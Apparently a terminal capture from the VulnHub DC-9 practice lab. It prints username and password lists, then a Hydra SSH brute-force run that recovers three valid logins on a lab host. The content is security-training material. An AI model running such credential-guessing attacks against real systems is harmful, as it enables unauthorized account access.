 /bin/bash
/bin/bash 37x41
┌─[a7@Parrot]─[~/Desktop/vulnHub/DC9]
└──╼ $cat users.txt
marym
julied
fredf
barneyr
tomc
jerrym
wilmaf
bettyr
chandlerb
joeyt
rachelg
rossg
monicag
phoebeb
scoots
janitor
janitor2
┌─[a7@Parrot]─[~/Desktop/vulnHub/DC9]
└──╼ $cat pass.txt
3kfs86sfd
468sfdfsd2
4sfd87sfd1
RocksOff
TC&TheBoyz
B8m#48sd
Pebbles
BamBam01
UrAG0D!
Passw0rd
yN72#dsd
ILoveRachel
3248dsds7s
smellycats
YR3BVxxxw87
Ilovepeepee
Hawaii-Five-0
┌─[a7@Parrot]─[~/Desktop/vulnHub/DC9]
└──╼ $
/bin/bash 87x41
┌─[a7@Parrot]─[~/Desktop/vulnHub/DC9]
└──╼ $hydra -L users.txt -P pass.txt ssh://10.10.10.10
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
 to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:17), ~19 tr
ies per task
[DATA] attacking ssh://10.10.10.10:22/
[22][ssh] host: 10.10.10.10   login: chandlerb   password: UrAG0D!
[22][ssh] host: 10.10.10.10   login: joeyt   password: Passw0rd
[22][ssh] host: 10.10.10.10   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra)
┌─[a7@Parrot]─[~/Desktop/vulnHub/DC9]
└──╼ $